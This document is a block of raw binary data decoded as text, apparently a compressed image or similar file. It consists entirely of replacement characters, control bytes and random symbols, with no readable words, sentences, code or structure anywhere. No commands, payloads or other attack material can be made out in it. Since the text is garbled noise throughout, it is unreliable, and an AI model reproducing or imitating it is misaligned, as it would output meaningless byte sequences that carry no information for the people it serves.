��l���%�B)���%��K�h�!m118@+L�����Lg��	|�D%���
�>P��1��M�,D!�pD%j���� � ^󘧼�\ S�>I�Ǆy�S
Ȟ>�}şI!_@s���+&x���ᮤ@E�pe����6���ŬY�L9ڲ���K/!Ge.�vE&�!+< |�p�H~A^�B�B���lv�������C@�"h����̂�?��!<��C��$(�x��s<+.�%��k����8CPF��#E�@+� �<ړ��(9(�xE5Z��e)(���C���GF�����T[YԨ�"`!�Cx3=�˖�8���[����MX��p�/��%��uG�r��#�{bPC��
���7d��NF=��Q��ۇ���"�������1C	!`Rû��Y")�z	�~
�<��+L���N�DP B�8 ��J�<܄u�S@U�
VȏX|EW���E4@P�����ų$��� ���ϳ��s՝[�I�Jq����#8���e�Bg \p3�K�н���]�%L¸l� l�l �@ r�AP�^��	�����]t�����x��HK�[Ct8Ԁ������^��:��0�3@�9�6Iڲ=��-[�qB%\8B5�(8F�}�!}ڈ$�� �o�^��'h@-Ԃ4Hܘ,h��|@5���-�ڊD%ă=+��
-Y� ��%��-D��0�! C%��#����$��dW2)S��8��L��I�N�
��,ĺ5"1D��!��~�O k�C:��?��Uȃ$@��D��SL��@�N���i n�8��M��BD�LG:%��D��~<ߗĎIA	�����E�P��X		�.1K��_,a���@1��J�-�#�b���	��5!S���}�j܆T֐P�
e�T�@����2h���� ��	؂v, w,@t,�(�,y�3<����_PC5����U	 Z��H��1b#2�tIڔ(_z)T'@db�lbh�!�" P�,A5����h�%@ �C5 ,P�p�- �-�搌�?D���$�%�EDD��4�1`N����E���$d�6jWx�$$�\���8QbԈQ�z�I��.�c&����#��;�͐�C~�S`B&�����S�8�>����ORԊ��O�����}�&	4(�^@K��`ݭ��L����Š��`�EN�80D9��e��Y���,��Б�(S&��U��>!Vj�UeU	(Ō �5�@o4�Y6AxA�Ad�!�@���xx C@� 5P9p[��_N� �� �F%�bJ�蒤9�qB��d�!qb�g��<�"T@-  A�8T ,H9���mf*�h@<T%NCܒ�D '0N��-��8��4���$�Bh�&�I�d�Auz_=d�(��9&[G�\�81���-����  �@F$�Q4�;����|΃=�:@ ���H�J̄����ބ(܀���8R��Q8E�5�F�JCq�ƩHBD^�x�D<�*�ED\I9�¾�N˴��H��b|�y}@B(d�C�@h��R S�l
i��ҽ�4�!��H�"H�2|e4@�  4���@��A���L

[%�]gt�F�iT��� �`C9�*$N�*��F��Ĕ�p\��p��z^'rg� |M�"<T�%� �Q�8�,��8�Z�j��"���U�B(D�%WZ���_��m7M	������_���8��(|��t"S6(�MA3\g�e����p�xFFIIA��p,O����h����;|���:�C�;�A���gT���ٓ�L��@��A�SD�A��t �~�N�MN�(�b�n��E�U�[0��QɆ�EZ�EG5�Iu����8�C�˺P��LQ1|3]�2�X��"U�>a�^��@�@�ǖ)B�|�l p����@\>�x� !�pB���v\��G���H�KÖ��B��-�)��mBt@&*h�%x���g}ښ���(jT x���A�|@�"��$��=�������\�L��^.+� W�8lB�������*�.��� l��A���4 S$��&|c�+
lA� 
5�d�a��8��
�<�DB �@D/��C:4�:<�;�C΄q��� $J\<��Ļ^�=1��63"<�QH�R���ndUȂ H��
H���⑃�.�+���ʲۊ]�^�������n���zl&�dP Ju�gx@|�(��\0C_��>�24o��'4@jql��p�����XڬC�0�B�AQ�!��� p�#��MZ����@	�`��EL-c�	���s-ۢ���K|^��Vh�<��;� ��S��#��+�"�ߚ��~���x�  �Z��Ʊ�Nq���8�I1�ɜl� � _[��lAw� �����A�M��@�ig����
�̘*�5Uײ�n�5��Ͳ�@<�=���C.��0�.��/����'< \<�k�~P8s��"8���ʮ�
B�	�OV �1��7�@N8_�d)�]�`��+��\�9K�ND,�I�����u�T�d���ʹ\x��	Ah,YB�@Bo�l��tC34�^0o4�&Ȁh�W���}e���4�����&T�H�܍��pl��8t�_�� ��0���/z�i��43�F��0
��g	j��-T�
x��z����1�k��H-��(�V�������GS�<���f�u�en��-���n�vg� 8���(X��b���꯾�'k� 
8���C�`��E��p�8��'9�lj��6���9��r.//�n����:�CT���S�(�M( >1�OD$EN����
T�d��r{�H
�&��� ��*��80
��d�!��Ď6EII�oÂ��EQa�Iy�C/ %d@ݩ�x��	|�0�A�;��B�,�KtCG�A��(���k���)�@�t,t�l�o@��w��p��8 K�C�.4�Q;C�ꯙD��RN��d�7&s٩�0�DBȎ�d��������X�Ax� B5H��H*��I(H�$�ϟ�:tw���,�>�q�u�p;zh��!p�!�x�%��@����ɚ׹}l��&��
��@���q�Z,�ڇɠ
C�E4�� ��������@�W�;��jCB�Χᯃ;0m3Om��L@�<��=��
��kR`d�D�����T�Ɓ $Z1�cE��9�'ED�<��&��4����-�\� n�KI�y��g.A¶!	x���~+AA/4o@�0o���,�@��0��K��f�W:G����lҍ �c��K�r�p0u� t��`�H�8@+���� 5jP�}�� ��`�Á��{H�@FV�9Z��@(�4�H�%K��s�fL�3i΃��S�Z�l�@D<.�	xBiR�K�֜��B�N
r\�9@V�(<$�J��b���`��3��-�q~�Xٲc	0����p`�(���cZ�9&���xJ�4%�������ࢁ��sgp�}`%��i!�fp�`�R�E��؋��v:h��px:�>�����:�н�@*)&L�0I�&Av��0Q�D��0� ���i��}��8R ^~Y]�����	!&!f�#��fB"�� ǵ��"'"(�(�ʁ���$�H����4(ʉ�@à�UT�3Т)b>RA�:k��U������6P� $7���FPb'�|r�F���+	x�� �(�Ep@ �`dh��^�r���?|�sOj��sOB�!�N G>X�E��S��㬁P��M\��j�ӆ �p��"
Č"	i$�JB����8��Zg@Sji��(���O�1�>0��d�M�6����@�=`��8Aē �+������h�9f#�DeE�U��c�-���^�$�k+,�=;C�>&`��)J0����X��4�l3pNԴ�Ӵie�J �+M�����'�y�v�M�sh@��|p�w�q���Ӯ��HQ�:���;��@�Cz=�F$��⫏�#�ޏ�#��'*0&4� �U8�D\��A$"�A�9@c-5���ֈ-u	ɻA?����X�3�0p�P������ӌ �<��%�`RJ͗���&���92��Pe�DNaS�p�-_��- 哳?�!��� Vf ����"+�� ��K�t�K3e�RA���A��ԇ"��^Z}XSb�t\�g�Z�) �Zj�"�1��p9�!���3��9�B-kI`1)�"��
T�[$�@�`8@��A�L���`�����^��W`3� `�h�dF���`Z0�g���pF )�6�c� d����.h;,�ŕ��e�)N:l�H�����ӝ4( h�9�x�c��q<N�#|�6���  D	�D-�ф����
��;đ���'��I�t/D{35��#��G���@���P<�c��S1\��/ܒ�3R栴$8�	t���氥TU`A2��S�.����p�a6	Rvb�	��"j�x�����(rы(!R<�@�4���,�� >�����C8BP��"�2�IT��$P)�z���B
8� "`����e�NP�^�$!�
j Q8�9�B"q�q��F%��<c�~�*� >� /0H��4�R/��P_(0��1�3�"��L�4� �?8@N=CDΜH �F�R���
�lZ`Xd�:ڡutqe��Y���1�#R������	I��wԠG˺G[0 ըv�*�kF0FLY��A�3��k8����|�B'" �jB��8�Hu� �<�pe)1ϔ�O���t�"��'��	n�`^W���v�;�*e`�c�!�pC4`Nrpf2 4@�R��%7�@�x�8O	N���!��:=��N������m�E$�)�	�����x�-:��τ�� �h(FB�����FXB�ᬑ&%�0EN4�+i��^ ���b+e�P ). �`쀥�p�K-XT��C�`��x p�����+��
�Hj^ސz�%_i��T�z�,P����!3++�W8�85��&$�8��0���  }�+������8�I�<R�X�
M;�)y�&��h� ��c�ZP?�?�8������ �p6���eoj�$?*��i��d���i�%_�.F,2b�nA�c� 7��y���_(�0���vW�"`A|�9�b��t@��� , �sb&3�$'�Iڕ�
ƪ"���3���H 9("#���8�1���rN�"��|b��?#�`|���(Ke>
Q�!i�INb�%P�Y�ߏcb�
xbWD0�)!��p�P��?n3t��4B����*�#KBt{L��dA��c��W��(� uX1̱
$x���GE^��B�@��Y3��̃>� ��s�������e�Q�K��p@�Z����&8"d�E8��nG�%�/`���;���5�~�Ӂ�w�3Q��M��Y5���>��l�R�'x"&�Ȥ: �1���f�j#����W�j�f�L���ub�fΉ��T^��ga�A�As	Q^3x��6���X����˗��v��F  ��k�P����	w`��@D�JF�J��d@F��D~
���w��Cy��v�y�	( ���JN�$Q� ���->� �� �AmX���C$��#��@�O�N&`*�
�(@
�@*�B�P>�����e*.��v �@�l��N*���"�-��C�J3RpE҂V�@V ���	��˜ /�����P �E�����@���`�`�:��8#4bFLBP�h ��j`��	��	������ M��a�x����`AӁ����>;BM=�#�H<� ރ�cj6���#?�C@��@ L��m�@�|�$�"B �mm�mo�f-�MmlK-t�mb �K��θ>�	N`ff�,��� �A��a��Mj	s|)���e ��	D�H�π�d`� >�ݪ��d�@�Hp���yfd�>`4 ſ���.�
J��f��@��^@8�O�+��E��@$�$b,�e��b�hkTF�¨�T�
��(A
���%�@F'������` Z@H
/�Y���Z��lal�b��<�*�p �Ȣ��̈R0#�� 4�`*q5�l��̩``D�6w�D
/��1``\h~@�,�J4��T
�R#��@�� v@��	L����S/��J\o7`/f�Z`gp/���l�;|���3��&<��>�cj
��� ��d�>��?�#&�q#�8  :��Ql�� ���I�"$ؔ0�R�>� M�cR��d��0� F������
N���0�݂�f�j�t��H�	6��AV�t$p�(N�	� ����E�	&2���m�`O�+��$���G�B�|d�8�
�
~�;�j�$@
����@Ϻ�NDn�)	S%#�y��8�
�ID&��̇��T@$�'%Tl	 !1a�~&��Z��@
��� �>���R��6|@RQ H��2�@V/&.!(�(�: C4����2I6�*�	&��� /����0DaD!_P �_`2 `���r�v`�`\Q%EGbԪ4ȁ*�l@��:.�$ �C;�����q
�S���af�Ρ�S�Ԩ�Q�����; �<P�FM����F>�&�	+�?h�%|���"�4 p��B-f�!L�5D�&f�nR+#z� �@��Ow�x�"L�ɈH�"���b6 Fs$IR�pԚ\�J7�G��f!�T���J'��+J��I��� m7!J�TN��4���X�DH�O��O<`�~���
l!
,�	j@� �T�N�@FJibP�3~P� y0P�b�f� ����Ap.Q����Q)�$N"J&���� � jj`S���$���TH�h@�pV*�(�2��2i�%4�l���x�[L���b4e�4`�`5W�	D�	���V`�`@e�Y�@n��Jy����~ � 3��W���b*	�ޠ:�H*�jW_�� ��_�������a��!tF��=?����;��ԨC�ңb��O+�`���>��>h����;e���2�i�(\#��F ���l�� ���@��
��CyKC�+)
� �RH��F�Kk� ��#�-��Kk��JE`��T!F�H�m\�	n�I�`niJ?�K�6Hd���ɔz�5��OH�5���@h~vj�ځ	��*% ��l��@O8[��jjr�D%h�P��)#���A5�"�`	�p	T`���%`7v�� �Z����!
Z@(`B�җ�)�����Z�P�jygb��W�(��G$\����ޥ.V`�u���w`�@��J�f�Y�~���/��@���~`��+�3
��*SL �L��,d��LO;����_V<���c h� .�.�� t��۳��q>#�; <��<JͲ���Q���d]"��q#*�B���e#�-5tM-�1"�Xc�8	��fN�@��P@�6�,���5"�z�����s�KH��n�K���ˮ�kؠA��`��b�F`D��x��XZ�����n��GJD��,������Mq� ��@�I��k��4�JI�Fry2�Ogj,�O�L�����t/��N.�G �c" �j!��L���(>@��z9x�L/�9ygջ��%� ���
�E���G3{?���{Ws|a�����y�g(�F �Q``��q�̈́S�W`���D#{�r"S��4!� ���!��.�	� 4����
������@
X:���^�^��c�D��e�<�h���cu?d�?T�-#�8!�Amd6D0Bo,D�z���ZfMK"��P5�����A�Z���ExL�4D�  ��sri����dG� �|��$^�A�t�d��D%�Mض	�ఫ�%�O���_�#:dGF� ���Ŵ��T��o[���	j�=��� N�# `"gOG�+�N��� ��1W�¶��x�
�e�@ )�HW uQb	Ba�{~�
���jAD AZ H `�k�T��ޠx�7������A3)� 
"��HbЂ�s
*adu5�7Z�����_A�ߠΠ����9��̟�n�	�`��4�p2����3� X$�^/��d����	r h�u��A�L�wC�V=.��?�d��{�;|O(K�-K�Xx>tZ֪h֪(��q5x-�� Ղ��1�pN�2#�O�	g�@Wmf؁���
��ʾ�b��w�2�w� ����$GY� ��FR�F �t�`n�T����6���D��`��I�TI� !n����TdF�J��K��Kn(�>�Za�� q��MU=���r "G,d=�7��D%�
���MTxk��`F}�;�<d-Պ�=��;�]� �0�:��!��!^l謮~�aH�U#��[�z��� �Ncu�T2�
�h��� 8�!N�٘N8n%ʉ+Nv���Q+��A��(��9Ŵ9*{�q�eӘ,?�`�5jI4���Rrڐ蹀�B�.��s��xr�A�F��N-�C�N];v�,��`��]&)޼��ׯV�	�N��U5�`�Ā 3�l sqZt.��h�GH�%���ի9��i�!B:Tb%Dܺ+����(�87~�� �h7�t���+�_�bF��5���3�v!�?���>}���"q",60۰���b�|)�"���0�|�����!�.��B�!����� �&�dQ�^4ф_���!ꭈ� ��BA@�y$�Ds$$�^�B�G�pW��J��!IL( �RdE�o�Q�C7n��S<��$w��prHr�)�fB�\���1�kܹ�A�5�	(5���G�O�3k�.�h��>��;�TPKD�1c�ˑ���.���4z�;��j>�����A�-���
،�������^B�	��0TN9EtQEKQ����-H���4�4��+���K��-
�na
s�C�o�QTQY�WH4L�5=5��y�*{d�)
\ �W`� �,z�F
\�@���\w�K�F
S*Fb*f�ʋ��e��L���Y�<i�q�Ϫ)��sB��0WI%�9sKG- 9|.��Bh�ZӜ0�Z��E!Z��]!tֹ��qr�����D��!/DP��ǌ~,���E��+�0�8B��Ђ�(�`1�`x"z��%� �:
I�zՄ@��*հR��$,�T�|F#��I��R�5�r�$Q��UX�b�s��l�I9{#�
!4�!�p��pb��9a^�	b�퇝a���I�#�܂���������l"�����r��T��T:d��T��`�
 ���h��$A� ���U��U�,KQu��@l�
"pa8	aD -h	l"���<��l��#3y	
$/l���H�� E����(���E_���$"����3@@�\�-���,��bgQ [6֎<vLc;���K��/�Ҕ\�H�@�1�AcԠ��@R6kg:���,4=�i�ƚ�  ~@ j��T �9�ӚV��	�6���X5M   �pFp ��\G;h3�֐�, 3<cX�v|(�n=P�� ���H	�ـ+� �2 ��8�a�l��&��]���!���{� *QN@�B���Q�0@�RT#
Ҏti��Ot+�pףh��@��WIH"�0���X�d� ;�Q��%9�j�A�����)9c2�O�6&-� }���&P����P����:�U��@Q�
D��p�), �O�@��z<<��"bRXU�P֬Cd9���p�^�)Xm#�V�)+D(l58��<`��"��+l���¶:�q�D;0	ހQ�aȀ�n��;�C!������
]d
S ���P�� 1P�A�K���A�	�����pL.Ե�:hp$ ��B_������,f�\Ye3��Pr��U��4Dd24���dQ�#,
6 ��*���	�5[�טC�A��[rhsK�Ц:����� ������UH4�&`�ʹ�ħ�	��E�P���͛,\� ��(A�t��NТA�d#�Y�C�`��+���Uh�-��s�R�������DQ)�F��~!�VH�L��
���2���CC�$$qiv|�ә���!DM:���w�5���I_���>N��O|39���D��c�&��5�vT�	�� ��i��(� ,���@UQ�(+,
�@H���u���wtz���9��\@!	�pB��}%� Q���D@*�`j(���/Ymxh]N��]�Eb>8A�X�I^A ���jQ�Ϯ�x���?M�!Y�Dv�j��Q�B��҉�=!�}X>�ډ�E-�.Ǧ��E	�R
LVHB"�e���a.#3Lff-@�%1iI�p2���Bj�5M�/ �@B �!����B C%�Á,'���:�u?h�Z�@۶�3P�D���	D e���Fy�Y(bn�E�0f��H����*�sq�T���y�b���&|�� �Ln��D���M����F�	JBp�L:BFs��i">j�1��_�kF��`�(M	+ ����wʍ�67�@��>��������i�@5�s�CԉWͬ0r�w r�GN���1�OK�SWm�)*N�T�! �����Rk�aV�R����V��P	�k���U� �p�0;�f�,v�'w"�"�(u`
6p,6��&���F�!9��	?dY���V��f !
��)�� �Es�Zo�~��Z���L��/��|0��/LEqR@r0-� 9��a�G g�g Gv4ytr|���
`2%S2��3�2+�$�AI�h ���53�Qr=�_@�_��(�	���8��4 �	�!��>MMޣ&a����~�ڡ��v��+j�M x� lЋx $�+��Qv�yG��I03��s��� '�N��x���_�	U O2�����aq�O+0'�Hz��z�>qR>�tP�#qQ�cP�Q	O�
a`5 	��l0|�	'uN0k�P1�#<"S�@}�&�hp�	;u&��pc�bs��BwbL�}�+f�N�	�p(�7P�s��)��
0ˁj���B	�`
R `Ȑ�)!�V�P�������#�0<І'"8�m�âm��
6����XH�n�Un6���n�fYN �����oN���o��71��o Z�P/�Ec��"0Q��`�/�H�F%�1-�
����<QD1$�1Եrq���` o0|[Z1�*S^��HL�i�s��s�HI<W �!t�_� ?�A��5�5��J�����uS35��} ��K��fJ�6$�M�" �N섟� �yl7f��6f5b+Ќ���	�ߔ� �`8'�8	��3�x�Y�P��	R�0:�sY���9�+'�':�&]F{,����P>S� �� 5p�h�lR�R@
ZQ�@��}z&}<�=����7&Y�&�`�p~�&�BB�Vvq�'ph���g��;IV�����D RP
�	� �G� k��(Ue� 
D@	� R���P�i
�§� !P
� U# �;05�h�Ėn9��"٦�D���p���sC{{)�т�!9�C�
`+���i� ����N�Z0pt�k��Uc0YYpq[8"�
�P@l$r�S+�� GR`s01i1p�ruQw�1S�]/s+�.S��*Sj� �����H3��s�D�u_�B�(ڠK �3 \C��`Y�&Q�K±5�g����|@[@�)�/�6�/�N��DQ�es ��
�G ����M'�x�h`'9�pY��4�� R�C"'`tp諸+z!Yڢ%Y&W`���;,�� $�r:��|6B5 N �P�N�l0�i|N�[`|�%�'�ѐ=�w}ڳS�g�i�&<�pL�����LgSK�QWP`EU�C����F����@)�	� �0!�a% @�2O�k�r�h�UY�	�)Q�D�P L��  x�
�������ꖋb)h0��P�����,�
�bn��0�
�?DB�0��ƀXp�d�@��Z�/����L�Z��z ��[M�`G���@@	�1֕�o@
��0n��2o���UxA��1%�rR�]�E5w*c\
I�E9W3=�9�k�`��6����KK�	�����Q��4��	��Jk@J~�ؐ�t�
�� ,�#�t|�;�����t��db��Ψ���NO����""��N;��g`��N"pq�!3��"P���-�-z2��Pʁ�f���"x��"����z>2}5y a� +B 	!�˃F��Z�|(�X�8S<Ցܣ�%��pӹ	�`_��q$Dwfp~�vWPE�N�i��*��?sZ���	�"63P� �p �c���*�y������x�@��)� 
W��@�� x�>w���v�4��p'�B	�1$�Q0�k��<b��[n���J����P:�
����� O̄�Y;`���T�K6�CA- ����P
�� �_m]
 � p���Z�Y��4@5l|�]���W��i1
 K�8w��!37Ӝ3#_��3��3H�����CƯ5j�`�q���X��VǞ �+���ƻX Jp�u��;��,�!�C:"6�0s ����`x�wc����^�x#p�����<;�ȋ��[z�
+j�2z����m�|+��@-w��>�#;ʣ�S#� �a�lZPU%KzR�A
1��۫@P�'M�UM!��=��}�gh9e�v ��k��f�>��pN/�`W�9k��(�������wRP� ��`@k��G�]�kU;��`
��k���	ƀ=��
� a�/r��/˖f�Ѳ�wr�x�()�ϓ@�&�� BpQ��2���5Z���9HY$�� ���ob�0!Et�ǐBQmE���W�C�/��]�
�@��
)��@��pRe�#�&\�9���y׹�i ���;<s+��3S�i�^K�s8sؘ�ĉM��K�p_�K#3�W�4�'��5���auB���D�t@Bt0���;��}�x���yxn'Y0� H���ش�q6f��mZ��(���=���l � �,�9�l&w���4T�P�A��5�a�ղ��L z�	��l�0߶`���L@��~@�u��&zWM[z&k���};Ѱ4�P�h~@��t_~��Y�d�QEY �p*��ΟV�"�� ����`�B�` ��3�U��%� 4=����k���XO�	�P
 P	����Z�,Ԣt�ѲhL�t�!��+(��Z�pL=l�Xk�����@Y��� �oDM��pg0T�E*D�W4<�#����
1" �0	-@�^��@�P00 _�c" <@1%�ytn���@�/�[��R �7��OҰ�����Xؚ�؜d� �Dj�43P4�6`�`�Q� ��C%!��  ��� !ZjqQ�:|�4��D�+������l�4h�B��,D�h� I� $�I ��N�&�˗"E��t��/D��Ŝs�@��V<M�"�A�eu�s(��k�d�Ƈ�tID"G�h$H$q 
�hu���B�/���� A�/?�"K�p�ԅ�W8q���@�b΃9B�?xx-�ß?�<�V�/j(�p�J%�k���3�-f�p�RH�c���#p����ŋ�o�w��ɇ7�^�z���,T�P����pa�K!䤴��d1a�#L��S�1>�� <1� pbR�#<�p�[��p�i���3��!�b�c4/�:P1f"� �(P�  �p�)�Hp��`�r�\2J��d�J�Xa>�F�e�De`@!�9P�c�?�zk�1���,�HNsH(g�h>� ��a�Tf��&h� �s|H'�sΡp��x\0a��8��P��QG���USU�f�u�W�H W�]weB�ze"W&����b@ր�m��
xV�
�c�i�9�.����8Ф���+YH�J��7�*��+"H{�����sk�b��W6P"*Din����dpɥ� @�b�)'�\q���N�(��R�
�J*��Ba6Fp%�K��*+�B��e;��w�1
�� �&/H���J� g.��$���	=����$� ��$&��2㌔�pB�9`��. a,s�~M��x�`��7N8����C�c�V�S�9!��{-�>D�:im�;��;��3o�y�O<�Mg/���K�
4h��jRD�d!E8���0�E �
�	��
 a��+ ��h�8. I�">�P��>����Yt�E�$_r�B �l bT�@%�(V��辎4��%������ 6�~XA T��Ml�3�(
̔�����hK��5�IN�9��J�p|����C5pp	����9$5)�@���ࡆ-�AThH��� u��U�r;,����A������T�3����E,c�X
Ѐ��.Y-�V�Fk�����9|# X�C2�Xa�h���aE%4!0؋  p���	�i�1Z�6�p�);HB�(aaAJ<�|�n�	Nʐ1l ��O�B��%)�0�R��<DeY�
TD0���%,f��
�3����ɞ�v �a@ ��8@r� � S�Ը���@+.@6=H�|f4�R$ KN؂$а��hB5���9����
���������6�1#�����I�8������?����xNt��x�a���4�D;J�RՉ'u�)�'�P�Z A�jюj���,���' �		� ڇ<�� ������-���4��x$'�a���k�~���� 懄jԠ�Бr#B)а�+l]�	��s�$���a���>8'?hPN?0G���j�6)�A� F�0��Ǥ΁�v̡�h� 
�P��`T%P ���V�
H\b;ؑ�=ԊVo�Br%�]��W����,�&Yq0 "��8�bZ��G��a� G]�j�@> �w�^��p*A.:"����C�q�Jpb8kX�W6����`#�d���P� b��ejr��%!:i��~"��
U�%.��,|AO	�@�5��f4S2��/���|(F��0�.�HH]�((�. ��R7�@� Ѓj��\�c��ٮH�&�a����c5Hꋹ�l�+��
�~��X�����|*R��� ����� ors zN'�w�.h  r�X��4��?��
LK
ը@�a�v�� ��w����8� ��c,a���@��G� ���:�"��AN�!Q��A�����(ĵ��H-�"u}���W�Y	X�`!$��i��h�'�x���
�@�-<�e�����:��ٛ�ڜ��V)�&l������zm�b�(�aO� ⠁���i(A'��*⺪�`���`'6wVQ�⭦[]-���"����� �z����FY��7�1�68��|˾�!� r̋!��B �QD8B�Rt��a� #	�Nr��"�)i	�E ���&�p+{�
��`�U 
Q���r)Y؄���,؆f4�YYv��xM =�@-��Ȉ�@ �4�(�O��x�Bt�aF,C���\F��ȼ6'�`h8�f�'�,I��#� �Cp�6�9@��?��q���u�Gb[ ����uk��X�z0�|x�����<bA�$��4��s�J�x8����u�u0�P��� Oh��0@�Z� 0�4S ���'����w� c PPAJ��G �[ ߐn���*8A?�'�� �BB;#�l{$n{���"�i½"�j t����b)!�-�7 �3@���2�6p��z�M�(9�C-j`�I�7��0��v`G�8����v@R�-�
�-ˁ �R�"2.�CF)���'
�:������겮P��"&:���j��#h#����#��>A9 tY���z���I- �V@�{�!غ:C���>�LB���;��$%����;�;�H��$  f�	1 ��@1[b�8��;(����б;��BЬ�k����5ڨ&+;� �! �j�����&���@B  Rh�� 	 'h=xc��،��؂��-8������G�-8��;�;��:Q�� �q�?���Ђ1h �[�&�s�Xȿ���X��FHKu�X�!X(����w��|�X���8@�X����#h��
� �0�(@Y WD�\+ Y( 	!��@�jpb��׫�ān�6H
����B+8 - �Y�(lB#$�$,��+&Dr�$�����qa(�(؋��7��B#�/\p �����8,�-'؄һ 3�����648d�݌V �ȁyX�F�wHw�؊�H�x��x��(!�V�G�D�9uH��'��H�K��W�9a�1��0�"�C�/d��m#W��u; u�J����0$Ar��D
F?�Ђ�R�ـ�*lЈf�{;�؀Q�$�!�Ȼh	ep �F��0pXr"�;<[Z��w,����K&����+3�؈~[�B��5 &�0�y�b���$� �2�+K��	Ђ� ����c�2=>��I(94Ȁ28[�L��!(숑���;��	��2�c��~�,�̨�x�9��_��r��u;�?p7@�N�h�FH�kh�L�nȅ��6��X��\hb�J����J�|��,�h �D�
8LiЀZX�u��# W���v LO�5d�(0P�AAٯ d��4o�ʂV ��qQl�����P=B1�ɑ@�I�++xX+Xtڤ�V��$����h��$�r p�@�w9 >Z���;;� [ö�gS7��)�e�kڃ��	�C#��H)��4�tD�LqH��0�Q�4�� �H�-J�D`��D�")��W�.]!�_�^�c1E�Bţ�[jI�p�7*������ t���e�uc�w��Y���/��N5(?C$3�(� 	M�i$�Q�$�{� p 7p e@R$� �kRX�0Gt4�gX�+}G����;��v���˂* �~��-p<���8�i����0!��(3����� s��+@�_���H4C����zrõ9��H(�;�3���:H�B��O}(�z�� U9q�5�A����+���t�4�h��n(�2�%(`�7��a�4@�*x��`*�p�q)й@AYx�E0�%0�E� S #(�w��1�� &�)DhY�"��i���� +��8"���A��'��"��̶ +30�I�0��0�$x��Y$�U�[������/,��9pq(�^ �=YZL��r�c�C�FB�&��J8-�Cb� �@_	x�"^�`~ ^�w�8�}�4HM�:�T���Z�ZIy!�c��� M�e�ҹ):�K(۵5�_�1��"�d��6��%��[�c�?2��z�?z���q���>?�Jr�&�Q��h���$��0pg0R���x��#M�"؆M�m؆ (�{�@�]d��/�݅��;��:�*����B0 �@A��\N��T� ��Mʰ8i-�4#=0�B�HcHE�h�{I��e��Y�<��3�Ш�ȡ�x�М��48��k���N�p���/���h� >�'+I�$p�"X�"�1P	�1P= N�kN�[;��J۵F�H��'��x��Gp@�2�� D`�Z��� JPA$��ʴ�(��|5i:�@10�,��U�-� �&��Ax$��A� @�U��HXV(��{�w�7 r�^��<�A��o񖧫�q+��j�,ђ1��6c spx�@^��������Hyy��|��'@؁�H�U���DZ�-F� y�� 5PZ��KH\ٕ
�� �_1�a.:iYEV�[Rf�`��vUWm�%�WMX ���Ђ�����3�鋑�*���Qh%n��M�qQrg1p�l���E��� (�ކ1X<+%h��,��C

Г�u�:X�b�9�rk��E9�� {�S��У���1��%0��H ���-�G�y��*3|�#]�<S��8� �̰�j����Ͷ�ٷ�,Q���@����&�4!AA��>�C�!o�ޱ�P]wހ�.o~�k*�a�X/{��`�x�0�G��<`�^N �`m%�PHL"������63��k3���L���~]�Μ��M�ʶl;X��0c�e� 
��X�U�����D�:�8�X'!G��((�T�Pgv(CV''Q��A '�n�n�1 �AA�1� �Z_r^x-�!tH�pcF���D y .��o�� ���'B��eNlv��"_Q z58��#
E��Cf2�:D�����m�?���EM� ?`�0F�r����M�ْ&gM�$O��r.��]	��� P�;ҽ� 4����uN΃,H�Y�{�*��*;�}�ҍ���/�-��9��߄w$� p�p}#3��Ȇj>�����H	��py_R�M(3~sT4pbҁ�R�T/�G�I���6�
�,�,�`� $?p�-�~v�+�>-�(=�R�h\�P��[��Y�|0�iD�56D��@Ԣ]�w���x��%)�i� ���
�4h0*J�:�F��k��ТŌ�B+��4�F�I?'�@� f��t�Ϙ������0u��
�0Q��ZE! �U���d��hP��%��P��"���\����Ё��\�f+N�H,a	0Kr"�	:|�hb��8	o�<�
/Y��ݛ��	/*�P1��ݹ'H�!
�4
L�AЮ���ΥC�.94�ؐPGB�:)�KIq	{�
�/�J ^M&���` �����W�� �8��8O?ңo϶U�Y$�w 9�A%~(���`Dx*Ur�*�$��iF!~�8�+#l�D�)*�.����l� '��2�1?	�2D��k���%���	 �h����,����EU|�E'� �+f�����pB1M�0��#l�����G��AHԀ$��A%����3	z@�PH��\�����0)H �`:j�4��
[�!�C�A'�p��xp+'��G+'i��!�؇�b�J?0{�c�`S~�`F��r�����D����z�R�����G��;�3�<�R��� a�O�b�
� bJx"�,�$�'LP$�)m,QxG� �M'�4�L�Ƥ��*K�I'�R�Z<���BU��"&۟?!0e�$�	F�HPe� \Y�U ����kp�hYg���N�h��#M5�|\��u��fX;��X
o\���o�� �Y��&��9�8���i�9���c/�-B�A����< �o
�Љp�4��r�ѓ�9�`C!� �u!`��+ٽ����D�1��y�w�{�Gq���q��Pp�f��r@9@HN_��U	���	 j���ᇇ/��*i2�|����0�F2�t$ɀGHBx $B��2@	Љ)aIT@ �t�������,|U2��
<l�'A�Fp�,4ar"��ć5p�5���bA �  @�	��J���\�� 0�0�)NmJ
�"�FURTa�Z�$�	܀��!8q�\�:�`�0�I��2VLRb�C�$7YL��x����5��r`�/b��@�8fIi����nB@-���R4*�٢`�<K �' A	 ��(�'���%T ���2�90��@ ����5�%�z���n���d'�Nʁ�$ϐe-3�h!�l@LB�DӬ�X�RsBV��V؏Q���Yx�j�ՠ%A h(n��
#�9Fo� 9� �a~�B��ը?�aK��rj�@�4��$L�9{%�;J$�N!8�`�sh�w��u�A��*�T�v�I�u�S�Hdw��y�c��=i��W �I� ��O��=I�-}9'&P���\��/P	!@�B����6�H(�6�Є&���/(����"��F9��h�@ƀ�A�D��%� 5� 4�!��P�*�AL2h�p[�B"��s ��� w�pu��A�X� H�gЊ0���ځ[!�<

X$���R�B�jE04e)�]4թR%V����#�l��:�@go�R�XAb(0�&JL���菑���91����e3��f���s�� �ç���< �t�x ��@�JD L��L��%��Y�(D�Ǭ�  L�Y�x!��:�P����f�M�h�1iM���eR@c��w
M)Lэ=�B�0L	@�?0P��2$�h�β�h�����li
"��.�(a�8��� xK@Fg�ߴ`
	��
��c�1�?XDC�.�n97��{�H �Bj��)� �P�,�����Pm�9�� c\GԱNWw������+�yԣ�a�=�i��⪟�����		�!�[�[��9"�o	E�|�M���w!T�"r�1�*��+��&|��
P4�wi����Ah���� �28m2��$H��S�b���a
t�Ґ[��
M�p��2�@M�F�xH���"��	��`C$8� ��lK�5�LA�D+�7 �$!<0�GE���@��+��d����B�*'�aop@ �up���
�1~���5�z<D��)D"R�7I�J�- GH{���98p �J�I )�	[��O�1,��x�y�C+��/�D�Q � �Q��!
F�&(�`�
c@9� F	c@�xX�HF	#�@�$q��af5�9f*I�/r��IYk�Bq'��ɔz!��� P1~�3�\����P> ` bF!��_��1� �]� �
